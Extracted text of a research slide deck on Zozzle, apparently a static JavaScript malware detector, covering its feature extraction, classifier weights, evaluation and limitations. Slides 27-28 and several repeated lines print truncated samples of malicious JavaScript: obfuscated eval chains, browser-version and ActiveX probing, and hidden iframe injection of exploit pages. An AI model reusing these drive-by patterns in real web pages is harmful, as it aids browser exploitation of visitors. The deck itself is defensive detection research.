eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
JavaScript runtime
in
browser
Deobfuscator
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);

Slide 18







Zozzle Training & Application
malicious samples
(1K)
benign samples
(7K)

Slide 19
Hierarchical Feature Extraction
function
function:shellcode
=
loop
string:%u0c0c%u0909…
=
shellcode
string
%u0c0c%u0909…
memory
block
loop:memory

Slide 20
Naïve Bayes Classification
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
Feature | P(malicious)
string:0c0c | 0.99
function:shellcode | 0.99
loop:memory | 0.87
Function:ActiveX | 0.80
try:activex | 0.41
if:msie 7 | 0.33
function:Array | 0.21
function:unescape | 0.45
loop:+= | 0.55
loop:nop | 0.95
*
P(malicious)

Slide 21


Slide 22


Slide 23
Contributions of Zozzle
Mostly static malware detection
Based on extensive experience of analyzing 1000s of malware sites from Nozzle runtime detector
Zozzle, a highly precise, lightweight, mostly static JavaScript malware detector
AST-based detection
AST-based detection leads to better precision
Fast classiﬁcation
Scale to hundreds or even thousands of features
Feature selection is totally automatic
1 MB of code/sec

Slide 24
Evaluation
Questions
How many features are needed?
False positive and false negative rates
How fast is classification?
What is the reach: how many malware sites does it find?
Evaluated Zozzle on millions of samples
Have been running it for several months on the web
1,000s malicious sites daily

Slide 25


Features & Throughput
Sweet spot: around 300 features
1 MB of JavaScript code a second

Slide 26
False Positives & False Negatives
Set of 1.2M samples
Set of 10,000 samples
4 false positives
0 false positives
Finds more malware than any other detector we know

Slide 27
Limitations of Zozzle
"\x6D"+"\x73\x69\x65"+"\x20\x36"
=
"msie 6"
if (navigator.userAgent.toLowerCase().indexOf(
"\x6D"+"\x73\x69\x65"+"\x20\x36")>0)
document.write("<iframe src=x6.htm></iframe>");
if (navigator.userAgent.toLowerCase().indexOf(
"\x6D"+"\x73"+"\x69"+"\x65"+"\x20"+"\x37")>0)
document.write("<iframe src=x7.htm></iframe>");
try {
var a; var aa=new ActiveXObject("Sh"+"ockw"+"av"+"e"+"Fl"+[…]);
} catch(a) { } finally {
if (a!="[object Error]")
document.write("<iframe src=svfl9.htm></iframe>");
}
try {
var c; var f=new ActiveXObject("O"+"\x57\x43"+"\x31\x30\x2E\x53"+[…]);
} catch(c) { } finally {
if (c!="[object Error]") {
aacc = "<iframe src=of.htm></iframe>";
setTimeout("document.write(aacc)", 3500);
} }
"O"+"\x57\x43"+"\x31\x30\x2E\x53"+"pr"+"ea"+"ds"+"he"+"et"
=
"OWC10.Spreadsheet"
"\x6D"+"\x73"+"\x69"+"\x65"+"\x20"+"\x37"
=
"msie 7"

Slide 28


What’s Next: Rozzle
if (navigator.userAgent.toLowerCase().indexOf(
"\x6D"+"\x73\x69\x65"+"\x20\x36")>0)
document.write("<iframe src=x6.htm></iframe>");
if (navigator.userAgent.toLowerCase().indexOf(
"\x6D"+"\x73"+"\x69"+"\x65"+"\x20"+"\x37")>0)
document.write("<iframe src=x7.htm></iframe>");
try {
var a; var aa=new ActiveXObject("Sh"+"ockw"+"av"+"e"+"Fl"+[…]);
} catch(a) { } finally {
if (a!="[object Error]")
document.write("<iframe src=svfl9.htm></iframe>");
}
try {
var c; var f=new ActiveXObject("O"+"\x57\x43"+"\x31\x30\x2E\x53"+[…]);
} catch(c) { } finally {
if (c!="[object Error]") {
aacc = "<iframe src=of.htm></iframe>";
setTimeout("document.write(aacc)", 3500);
} }

Slide 29

Zozzle: Detection on a Web Scale
Thousands of malware sites daily

